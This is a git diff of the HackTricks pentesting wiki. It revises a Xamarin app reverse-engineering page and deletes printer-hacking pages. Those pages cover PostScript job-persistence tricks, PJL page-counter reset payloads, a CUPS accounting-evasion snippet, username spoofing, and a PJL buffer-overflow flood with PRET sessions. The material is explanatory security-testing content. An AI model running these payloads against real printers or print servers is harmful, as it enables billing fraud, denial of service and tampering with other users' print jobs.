-It is possible instead of dll files you will see `assemblies.blob` and `assemblies.manifest` in the assemblies directory. This is a Xamarin AssemblyStore and the currently recommended way to pack dlls in an Android application. The `assemblies.manifest` is a text file describing the contents of the binary file `assemblies.blob`. To unpack these you will need use [pyxamstore](https://github.com/jakev/pyxamstore).
+For assembly blobs in Android, [pyxamstore](https://github.com/jakev/pyxamstore) can unpack them.
-```
+```bash
pyxamstore unpack -d /path/to/decompressed/apk/assemblies/
```
-In the case of the iOS, **dll files inside the IPA files can be directly loaded** into a decompiler (no need to uncompress anything).
+iOS dll files are readily accessible for decompilation, revealing significant portions of the application code, which often shares a common base across different platforms.
-**Most of the application code can be found when we decompile the dll files.** Also note that Xamarin Framework based apps contain 90% of common code in the builds of all platforms like iOS and Android etc.
+### Dynamic Analysis
-
+Dynamic analysis involves checking for SSL pinning and using tools like [Fridax](https://github.com/NorthwaveSecurity/fridax) for runtime modifications of the .NET binary in Xamarin apps. Frida scripts are available to bypass root detection or SSL pinning, enhancing analysis capabilities.
-From the above screenshot of listing the dll files that were present in the apk, we can confirm that it is a Xamarin app. It contains app-specific dll files along with the library files that are required for the app to run, such as `Xamarin.Essentails.dll` or `Mono.Security.dll` .
-
-{% hint style="success" %}
-Finally you can use [**these recommended tools**](../reversing/reversing-tools-basic-methods/#net-decompiler) to access the **C# code** from the DLLs.
-{% endhint %}
-
-## Dynamic Analysis
-
-Try to check if the application has any kind of SSL pinning in place. If not, using Burp as a system, CA should work for intercepting requests. **Frida with Java or ObjC runtime won’t work** here, but luckily there’s a tool out there that can be used for hooking into methods.
-
-[**Fridax**](https://github.com/NorthwaveSecurity/fridax) allows you to easily **modify the .NET binary inside a Xamarin application on runtime**. Static analysis will help you identify different methods present within the application, which can be hooked later for dynamic analysis using Fridax. Below are a few Frida scripts that can help us bypass root detection or SSL-pinning:
+Other interesting Frida scripts:
* [**xamarin-antiroot**](https://codeshare.frida.re/@Gand3lf/xamarin-antiroot/)
* [**xamarin-root-detect-bypass**](https://codeshare.frida.re/@nuschpl/xamarin-root-detect-bypass/)
* [**Frida-xamarin-unpin**](https://github.com/GoSecure/frida-xamarin-unpin)
-## References
+## Further information
* [https://www.appknox.com/security/xamarin-reverse-engineering-a-guide-for-penetration-testers](https://www.appknox.com/security/xamarin-reverse-engineering-a-guide-for-penetration-testers)
* [https://thecobraden.com/posts/unpacking\_xamarin\_assembly\_stores/](https://thecobraden.com/posts/unpacking\_xamarin\_assembly\_stores/)
diff --git a/network-services-pentesting/pentesting-mssql-microsoft-sql-server/types-of-mssql-users.md b/network-services-pentesting/pentesting-mssql-microsoft-sql-server/types-of-mssql-users.md
index 090145e9f..a6e3ef799 100644
--- a/network-services-pentesting/pentesting-mssql-microsoft-sql-server/types-of-mssql-users.md
+++ b/network-services-pentesting/pentesting-mssql-microsoft-sql-server/types-of-mssql-users.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -39,7 +39,7 @@ Table taken from the [**docs**](https://learn.microsoft.com/en-us/sql/relational
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/network-services-pentesting/pentesting-printers/README.md b/network-services-pentesting/pentesting-printers/README.md
deleted file mode 100644
index e468f8b52..000000000
--- a/network-services-pentesting/pentesting-printers/README.md
+++ /dev/null
@@ -1,241 +0,0 @@
-# Pentesting Printers
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-Please, note that **most of the content of all the info related to \_Pentesting Printers**\_\*\* \*\* was taken **from** the **huge** and **amazing research** you can find on [**http://hacking-printers.net/**](http://hacking-printers.net). I tried to **summarise** that information here but you can always **go to the source to learn more about the topic**.
-
-## Fundamentals
-
-A schematic relationship regarding the encapsulation of printer languages is given below:\\
-
-
-
-## Network printing protocols
-
-**Sending data** to a printer device can be done by **USB/parallel cable** or over a **network**. This wiki focuses on network printing but most of the presented attacks can also be performed against local printers. There are various exotic protocols for network printing like Novell's [_NCP_](https://en.wikipedia.org/wiki/NetWare\_Core\_Protocol) or [_AppleTalk_](https://en.wikipedia.org/wiki/AppleTalk). In the Windows world, _SMB/CIFS_ printer shares have become quite popular. Furthermore, some devices support printing over generic protocols such as _FTP_ or _HTTP_ file uploads. The **most common printing protocols** supported directly by **network** printers however are _**LPD**_**, \_IPP**_\*\*, and \*\*_**raw port 9100** \_ printing. **Network printing protocols can be attacked directly**, for example by exploiting a buffer overflow in the printer's LPD daemon. In many attack scenarios however, they only act as a **carrier/channel** to **deploy malicious Printer language code**. Note that a **network printer usually supports multiple protocols to ‘print’** a document which broadens the attack surface.
-
-### **Learn more about** [**raw port 9100 here**](../9100-pjl.md)**.**
-
-### **Learn more about** [**LPD in Pentesting 515 here**](../515-pentesting-line-printer-daemon-lpd.md)**.**
-
-### **Learn more about** [**IPP in Petesting 631 here**](../pentesting-631-internet-printing-protocol-ipp.md)**.**
-
-## Printer Control Languages
-
-A job control language manages settings like output trays for the current print job. While it usually sits as an optional layer in-between the printing protocol and the page description language, functions may be overlapping. Examples of vendor-specific job control languages are [CPCA](http://www.undocprint.org/formats/printer\_control\_languages/cpca), [XJCL](http://www.undocprint.org/formats/printer\_control\_languages/xjcl), [EJL](http://www.undocprint.org/formats/printer\_control\_languages/ejl) and **PJL** – which is supported by a variety of printers and will be discussed below. In addition, **printer control and management languages** are designed to **affect** not only a single print job but the **device** as a **whole**. One approach to define a common standard for this task was [NPAP](http://www.undocprint.org/formats/printer\_control\_languages/npap). However, it has not established itself and is only supported by Lexmark. Other printer manufacturers instead use SNMP or its **PJL-based** metalanguage **PML**.
-
-### PJL
-
-The Printer Job Language (PJL) was originally introduced by HP but soon became a de facto standard for print job control. ‘PJL resides above other printer languages’ and can be used to change settings like paper tray or size. It must however be pointed out that **PJL is not limited to the current print job as some settings can be made permanent**. PJL can also be used to **change the printer's display or read/write files on the device**. There are many dialects as vendors tend to support only a subset of the commands listed in the PJL reference and instead prefer to add proprietary ones. **PJL is further used to set the file format of the actual print data to follow**. Without such explicit language switching, the printer has to identify the page description language based on magic numbers. Typical PJL commands to set the paper size and the number of copies before switching the interpreter to PostScript mode are shown below:
-
-```
-@PJL SET PAPER=A4
-@PJL SET COPIES=10
-@PJL ENTER LANGUAGE=POSTSCRIPT
-```
-
-Inside the [**page about port 9100 'raw port'**](../9100-pjl.md) you can find more information about **how to enumerate PJL**.
-
-### PML
-
-The **Printer Management Language** (PML) is a proprietary language to control **HP printers**. It basically **combines** the features of **SNMP** **with PJL**. Publicly available documentation has not been released, however parts of the standard were leaked by the [LPRng](https://en.wikipedia.org/wiki/LPRng) project: the **PJL Passthrough to PML and SNMP User’s Guide** defines defines PML as ‘an object-oriented request-reply printer management protocol’ and gives an introduction to the basics of the syntax. PML is embedded within PJL and **can be used to read and set SNMP values on a printer device**. This is especially **interesting** if a **firewall blocks** access to **SNMP** services (161/udp). The use of PML within a print job retrieving the `hrDeviceDescr` value (OID 1.3.6.1.2.1.25.3.2.1.3, textual description of a device) is demonstrated below:
-
-```
-> @PJL DMINFO ASCIIHEX="000006030302010301"
-< "8000000603030201030114106870204c617365724a65742034323530
-```
-
-The rear part of string responded by the printer, `6870204c617365724a65742034323530` is hexadecimal for `hp LaserJet 4250`. As can be seen, it is possible to **invoke** (a subset of) **SNMP** **commands over PJL via PML**. A security-sensitive use of PML is to [reset HP printers to factory defaults](./#factory-defaults) via ordinary print jobs, therefore removing protection mechanisms like user-set passwords.
-
-### UEL
-
-The Universal Exit Language (UEL) actually is **not a real job control ‘language’ but a single command used to terminate the current data stream**: the escape character (`\x1b`), followed by `%-12345X`. It was originally introduced with HP's PCL and is **supported by most modern laser printers**. A good practice of ‘printer drivers’ is to invoke the UEL at the beginning and at the end of each print job, so interpretation of the printer language is stopped/restarted and each job has its own, separate environment as shown below:
-
-```
-\x1b%-12345X
-@PJL SET PAPER=A4
-@PJL ENTER LANGUAGE=PCL
-...
-[PCL datastream]
-...
-\x1b%-12345X
-```
-
-Otherwise, for example PJL settings like paper media size or PostScript definitions set in one print job would influence the next job. **UEL can be handy to string together multiple jobs into a single file/datastream sent to the printer**. This can be used to fool **hardware page counters** or to switch the printing language in advances **cross-site printing attacks**.
-
-## Page Description Languages
-
-A **page description language** (PDL) specifies the **appearance of the actual document**. It must however be pointed out that some PDLs offer limited job control, so **a clear demarcation between page description and printer/job control language is not always possible**. The function of a ‘printer driver’ is to **translate** the **file** to be **printed** into a **PDL** that is **understood** by the printer model. Note that some low cost inkjet printers do not support any high level page description language at all. So called host-based or [GDI](https://en.wikipedia.org/wiki/Graphics\_Device\_Interface#GDI\_printers) printers only accept simple bitmap datastreams like [ZJS](http://www.undocprint.org/formats/page\_description\_languages/zjstream) while the actual rendering is done by the printer driver. There are various proprietary page description languages like Kyocera's [PRESCRIBE](http://www.undocprint.org/formats/page\_description\_languages/prescribe), [SPL](http://www.undocprint.org/formats/page\_description\_languages/spl), [XES](http://www.undocprint.org/formats/page\_description\_languages/xes), [CaPSL](http://www.undocprint.org/formats/page\_description\_languages/capsl), [RPCS](http://www.undocprint.org/formats/page\_description\_languages/rpcs), [ESC/P](https://en.wikipedia.org/wiki/ESC/P) which is mostly used in dot matrix printers or [HP-GL](https://en.wikipedia.org/wiki/HPGL) and [HP-GL/2](https://en.wikipedia.org/wiki/HPGL#HP-GL.2F2) which have been designed for plotters. Support for direct [PDF](https://en.wikipedia.org/wiki/Portable\_Document\_Format) and [XPS](https://en.wikipedia.org/wiki/Open\_XML\_Paper\_Specification) printing is also common on newer printers. **The most common ‘standard’ page description languages however are PostScript and PCL.**
-
-### PostScript (PS)
-
-The term ‘page description’ may be misleading though, as **PostScript is capable of much more than just creating vector graphics**. PostScript is a stack-based, **Turing-complete** programming language consisting of almost 400 operators for arithmetics, stack and graphic manipulation and various data types such as arrays or dictionaries and was created by Adobe.\
-Technically spoken, access to a PostScript interpreter can already be classified as **code execution** because any algorithmic function can theoretically be implemented in PostScript. Certainly, without access to the network stack or additional operating system libraries, possibilities are limited to arbitrary mathematical calculations like mining bitcoins. However, PostScript is capable of basic file system I/O to store frequently used code, graphics or font files.\
-Originally designed as a feature, the dangers of such functionality **were limited** before printers got interconnected and risks were mainly discussed in the context of host-based PostScript interpreters. In this regard, Encapsulated PostScript (EPS) is also noteworthy as it can be included in other file formats to be interpreted on the host such as [LaTeX](https://en.wikipedia.org/wiki/LaTeX) documents. Like **PJL** and **PCL**, **PostScript** supports **bidirectional communication** been host and printer.\
-Example PostScript code to echo Hello world to stdout is given below:
-
-```
-%!
-(Hello world) print
-```
-
-Brother and Kyocera use their own PostScript clones: **Br-Script** and **KPDL**. Such flavours of the PostScript language are not 100% compatible, especially concerning security features like exiting the server loop. PostScript can be used for a variety of attacks such as [denial of service](http://hacking-printers.net/wiki/index.php/Denial\_of\_service) (for example, through infinite loops), print job [manipulation](http://hacking-printers.net/wiki/index.php/Print\_job\_manipulation) and [retention](http://hacking-printers.net/wiki/index.php/Print\_job\_retention) as well as gaining access to the printer's [file system](http://hacking-printers.net/wiki/index.php/File\_system\_access).
-
-#### Exiting the server loop
-
-Normally, each print job is encapsulated in its own, separate environment. One interesting feature of **PostScript** is that a program **can circumvent print job encapsulation** and alter the initial VM for subsequent jobs. To do so, it can use either startjob, a Level 2 feature:
-
-```
-true 0 startjob
-```
-
-or exitserver (available in all implementations that include a job server):
-
-```
-serverdict begin 0 exitserver
-```
-
-This capability is controlled by the StartJobPassword which defaults to `0` (compare credential disclosure). Since the job server loop is generally responsible for cleaning up the state of the interpreter between jobs, **any changes that are made outside the server loop will remain as part of the permanent state of the interpreter for all subsequent jobs**. In other words, a print job can access and alter further jobs. Bingo!
-
-#### Operator redefinition
-
-When a **PostScript** document **calls** an **operator**, the **first version found** on the dictionary stack is used. Operators usually reside in the systemdict dictionary, however by placing a new version into the userdict dictionary, operators can be practically overwritten because **the user-defined version is the first one found on the dictionary stack**. Using the startjob/exitserver operators, such changes can be made permanent – at least until the printer is restarted. A scheme of the PostScript dictionary stack is given below:
-
-\
-[](http://hacking-printers.net/wiki/index.php/File:Dictstack.png)
-
-\
-The **potential impact of redefining operators** is only limited by creativity. When further legitimate documents are printed and call a redefined operator, the attackers version will be executed. This can lead to a various attacks such as [denial of service](http://hacking-printers.net/wiki/index.php/Document\_processing#Showpage\_redefinition), print job [retention](http://hacking-printers.net/wiki/index.php/Print\_job\_retention) and [manipulation](http://hacking-printers.net/wiki/index.php/Print\_job\_manipulation). Note however that this is not necessarily a security bug, but a 32 years old language feature, available in almost any PostScript printer and [RIP](https://en.wikipedia.org/wiki/Raster\_image\_processor).
-
-### PCL
-
-PCL 3 and PCL 4 added support for fonts and macros which both can be permanently downloaded to the device – however only referenced to by a numeric id, not by a file name, as **direct access to the file system is not intended**. PCL 1 to 5 consist of escape sequences followed by one or more ASCII characters representing a command to be interpreted. PCL 6 Enhanced or ‘PCL XL’ uses a binary encoded, object-oriented protocol. An **example PCL document to print ‘Hello world’ is given below**:
-
-```
-Hello world
-```
-
-Due to its limited capabilities, PCL is **hard to exploit** from a security perspective unless one discovers interesting proprietary commands in some printer manufacturers's PCL flavour. The **PRET** tool implements a **virtual, PCL-based file system** which uses macros to **save file content and metadata in the printer's memory**. This hack shows that even a device which supports only minimalist page description languages like PCL can be used to store arbitrary files like copyright infringing material. Although turning a printer into a file sharing service is not a security vulnerability per se, it may apply as ‘misuse of service’ depending on the corporate policy.
-
-## Misc Attacks
-
-### USB drive or cable
-
-Data can be sent to and received from a local printer by [USB](https://en.wikipedia.org/wiki/USB) or [parallel](https://en.wikipedia.org/wiki/IEEE\_1284) cables. Both channels are supported by **PRET** to communicate with the device. In addition, printers and MFPs often ship with Type-A USB ports which allows users to print directly from an USB device.\
-While plugged-in USB drives do **not offer a bidirectional channel**, their usage in a crowded copy room may seem less conspicuous. Obviously, exploiting USB printers requires the attacker to gain physical access to the device. However, it is not completely unrealistic for most institutions and companies. Gaining physical access to printer can generally be considered as less hard than it is for other network components like servers or workstations.
-
-### Cross-site printing
-
-Abusing **client web request** an attacker can **abuse arbitrary printers** inside the internal network of the client connected to his malicious web page.\
-[**Learn how can this be possible here.**](cross-site-printing.md)
-
-### Abusing Spooler service in AD
-
-If you can find any **Spool service listening** inside the domain, you may be able to **abuse** is to **obtain new credentials** and **escalate privileges**.\
-[**More information about how to find a abuse Spooler services here.**](../../windows-hardening/active-directory-methodology/printers-spooler-service-abuse.md)
-
-## Privilege Escalation
-
-### Factory Defaults
-
-There are several possible ways to **reset** a device to factory defaults, and this is a security-critical functionality as it **overwrites protection mechanisms** like user-set passwords.\
-[**Learn more here.**](factory-defaults.md)
-
-### **Accounting Bypass**
-
-You may be able to **impersonate existent or non-existent users** to print pages using their accounts or **manipulate** the hardware or software **counter** to be able to print more pages.\
-[**Learn how to do it here.**](accounting-bypass.md)
-
-### **Scanner and Fax**
-
-Accessing the Scanner of Fax functionalities you may be able to access other functionalities, but this all of this is vendor-dependent.\
-[**Learn more here.**](scanner-and-fax.md)
-
-## **Print job access**
-
-### **Print Job Retention**
-
-Jobs can be **retained in memory** and be **printed** again in a **later moment from the control panel**, or using **PostScript** you can even **remotely access all the jobs that are going to be printed, download them** and print them.\
-[**Learn more here.**](print-job-retention.md)
-
-### **Print Job Manipulation**
-
-You can **add new content** to the pages that are printed, **change all the content** that is going to be printed or even **replace just certain letters or words.**\
-[**Learn how to do it here.**](print-job-manipulation.md)
-
-## **Information Disclosure**
-
-### **Memory access**
-
-You may be able to **dump** the **NVRAM** memory and **extract sensitive** info (like passwords) from there.\
-[**Read how to do that here.**](memory-access.md)
-
-### **File system access**
-
-You may be able to **access the file system** abusing **PJL** or **PostScript**.\
-[**Read how to do that here.**](file-system-access.md)
-
-### **Credentials Disclosure/Brute-Force**
-
-You may be able to **disclosure the password** being using abusing **SNMP** or the **LDAP** settings or you could try to **brute-force PJL** or **PostScript**.\
-[**Read how to do that here**](credentials-disclosure-brute-force.md)**.**
-
-## **Code Execution**
-
-### **Buffer Overflows**
-
-Several **buffer overflows** have been **found** already in **PJL input** and in the **LPD daemon**, and there could be more.\
-[**Read this for more information.**](buffer-overflows.md)
-
-### Firmware updates
-
-You may be able to **make the printer update the driver to a malicious one** specially crafted by you.\
-[**Read this for more information.**](firmware-updates.md)
-
-### **Software Packages**
-
-printer vendors have started to introduce the **possibility to install custom software on their devices** but information is not publicly available. The feature of writing customized software which runs on printers was intended and is reserved for resellers and contractors.\
-[**Read more about this here.**](software-packages.md)
-
-## **Denial of service**
-
-### **Transmission channel**
-
-Occupying all the **connections** and **increasing** the **timeout** of the server could lead to a DoS.\
-[**Learn more about this here.**](transmission-channel.md)
-
-### **Document Processing**
-
-You can use **PostScript** and **PJL** to perform **infinite loops**, **redefine commands** to avoid any printing, **turn off** any printing functionality or even **set the printer in offline mode**.\
-[**Learn more about this here.**](document-processing.md)
-
-### **Physical damage**
-
-One could **abuse PJL** or **PostScript** to **write** in the **NVRAM** hundreds of thousands of times with the goal of **breaking the chip** or at least make the **parameters be frozen** intro the factory default ones.\
-[**Learn more about this here.**](physical-damage.md)
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
diff --git a/network-services-pentesting/pentesting-printers/accounting-bypass.md b/network-services-pentesting/pentesting-printers/accounting-bypass.md
deleted file mode 100644
index 783565ab8..000000000
--- a/network-services-pentesting/pentesting-printers/accounting-bypass.md
+++ /dev/null
@@ -1,107 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-# **Introduction**
-
-**Printing without permission** can itself be a security risk or breach of company policy. In environments where print jobs are charged for, an inside attacker has a motivation to bypass the accounting system. Furthermore, being able to ‘print’ is a precondition for most attacks against network printers.
-
-There are two major approaches when it comes to print job accounting: Either **let the printer handle it directly or use a print server in between**. The first approach is vendor-specific, usually involves some kind of special ‘printer driver’ and is not further discussed here. The other approach involves a separate print server – usually a software implementation like [CUPS](https://en.wikipedia.org/wiki/CUPS) or [LPRng](https://en.wikipedia.org/wiki/LPRng) – to handle the accounting and is quite common in companies and institutions. The print server may speak LPD, IPP or further printing protocols and forwards jobs to the actual printer. **It is important to note that direct network access to the printer must be restricted**, otherwise an attacker can **easily bypass the print server** and its accounting mechanisms. This means filtering access to typical and atypical ports (LPD, IPP, raw, HTTP, SMB, FTP, SNMP).
-
-There are basically two approaches to circumvent the print job accounting systems: either **impersonate another user or manipulate the counter** of printed pages. In the following both options are discussed for LPRng (v3.8.B) and CUPS (v2.1.4) installations which are popular open-source printing systems used in academic and corporate environments. A comparison of the security features of both systems is given below.
-
-| Printing system | Protocol | Encryption | Authentication | Page counter |
-| --------------- | -------- | ---------- | -------------- | ------------ |
-| **LPRng** | LPD | SSL/TLS | Kerberos, PGP | hardware |
-| **CUPS** | IPP | SSL/TLS | Kerberos, HTTP | software |
-
-# Authentication bypasses
-
-LPRng and CUPS both offer SSL based channel encryption and secure authentication schemes like [Kerberos](https://en.wikipedia.org/wiki/Kerberos\_\(protocol\)), [PGP](https://en.wikipedia.org/wiki/Pretty\_Good\_Privacy) signed print jobs or HTTP [basic](https://en.wikipedia.org/wiki/Basic\_access\_authentication)/[digest](https://en.wikipedia.org/wiki/Digest\_access\_authentication) authentication. If **configured properly** and in case the attacker cannot access the printer directly she will be **not be able to impersonate other users**. Those security features however are **optional and rarely applied** in the real-world print servers. Instead, the **usernames given as LPD (LPRng) or IPP (CUPS) parameters are logged and accounted for** – which can be set to arbitrary values by the client side. The reasons for this is a simple cost-benefit consideration in most institutions**: Kerberos needs a special setup** on every client and **HTTP** authentication **requires** users to enter a **password** whenever they want to print something while the costs of a few unaccounted printouts are bearable.
-
-You can **verify proper authentication** trying to print with a **custom username** like this:
-
-```
-lp -U nobody test.ps
-```
-
-# Page counter manipulation
-
-## Hardware page counters
-
-For correct accounting the **number of printed pages must be determined** by the printing system which is not a trivial task. The authors of **LPRng** _make the assumption that the printer has some sort of non-volatile page counter mechanism that is reliable and impervious to power on/off cycles_. Such **hardware page counters** are supported by most printers and **read** by LPRng **using PJL after** every **print** job. **HP** has even documented a feature to **write** to the **page counter** variable by setting the printer into service mode. This way, the **page counter** of the _HP LaserJet 1200, HP LaserJet 4200N_ and _HP LaserJet 4250N_ **can be manipulated** within a print job. At the end of the document to be printed and separated by the [UEL](./#uel), the counter simply has to be reset to its original value (for example, `2342`):
-
-```
-\x1b%-12345X@PJL JOB
-This page was printed for free
-\x1b%-12345X@PJL EOJ
-\x1b%-12345X@PJL JOB
-@PJL SET SERVICEMODE=HPBOISEID
-@PJL SET PAGES=2342
-\x1b%-12345X@PJL EOJ
-```
-
-An attacker might set a negative number of printed pages. Note that resetting the device to [Factory defaults](factory-defaults.md) also **resets the page counter to zero on some** of the tested devices.\
-Lowering the page counter can also be used to **sell a printer above its price** as it can be compared to the odometer when buying a second-hand car. It is however worth emphasising that **resetting the page counter is not necessarily for malicious purposes**: It is a well-known business model to sell overpriced ink for low-cost inkjet devices and block third-party refill kits by refusing to print after a certain number of pages – to handle such unethical practices it is absolutely legitimate to reset the page counter.
-
-On older HP laserjets the `pagecount`command of [PRET](https://github.com/RUB-NDS/PRET) can be used to easily set hardware pagecounters:
-
-```
-./pret.py -q printer pjl
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> pagecount 10
-Old pagecounter: 53214
-New pagecounter: 10
-```
-
-## Software page counters
-
-**CUPS** uses **software page counters** which have been implemented for all major page description languages. For PostScript, an easy way to bypass accounting is to check if the PageCount system parameter exists – which will return false when interpreted in CUPS/Ghostscript – before actually printing the document as shown below.
-
-```
-currentsystemparams (PageCount) known {
- <@\textit{[...] code which is only executed on a printer device [...]}@>
-} if
-```
-
-This way, the accounting software used by CUPS renders a different document than the printer. **CUPS only accounts for one page** – which seems to be a **hardcoded minimum** – while the **real** print job can contain **hundreds** **of pages**. Note that using the IPP ‘raw’ queue/option is mandatory, otherwise CUPS parses the code with a PostScript-to-PostScript filter (Ghostscript's ps2write) before it reaches the page counter.
-
-**How to test for this attack?**
-
-**Wrap** an arbitrary **multi-page PostScript document** in the **code above** and print. Then go to [`http://printserver:631/jobs?which_jobs=all`](http://printserver:631/jobs?which\_jobs=all) and check CUPS's page counter for this print job. Note that have to establish a raw queue. This is, a queue where the filtering system is not involved and the print job goes directly to a printer. For CUPS, this is done by setting the content type to `application/vnd.cups-raw`. If your system is already configured to use the print server to be tested, simply use:
-
-```
-lp -o raw test.ps
-```
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
diff --git a/network-services-pentesting/pentesting-printers/buffer-overflows.md b/network-services-pentesting/pentesting-printers/buffer-overflows.md
deleted file mode 100644
index 8b50956d7..000000000
--- a/network-services-pentesting/pentesting-printers/buffer-overflows.md
+++ /dev/null
@@ -1,80 +0,0 @@
-
-
-
-
-Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-
-Other ways to support HackTricks:
-
-* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
-* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
-
-
-
-# PJL
-
-Various _Lexmark_ laser printers crash when when receiving about 1.000 characters as the INQUIRE argument (see [CVE-2010-0619](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-0619)) and sending about 3.000 characters as the SET argument to the _Dell 1720n_ crashes the device:
-
-```
-@PJL INQUIRE 00000000000000000000000000000000000000000000000000000…
-```
-
-You can check for Buffer Overflows using [**PRET**](https://github.com/RUB-NDS/PRET):
-
-```bash
-./pret.py -q printer pjl
-Connection to printer established
-
-Welcome to the pret shell. Type help or ? to list commands.
-printer:/> flood
-Buffer size: 10000, Sending: @PJL SET [buffer]
-Buffer size: 10000, Sending: @PJL [buffer]
-Buffer size: 10000, Sending: @PJL COMMENT [buffer]
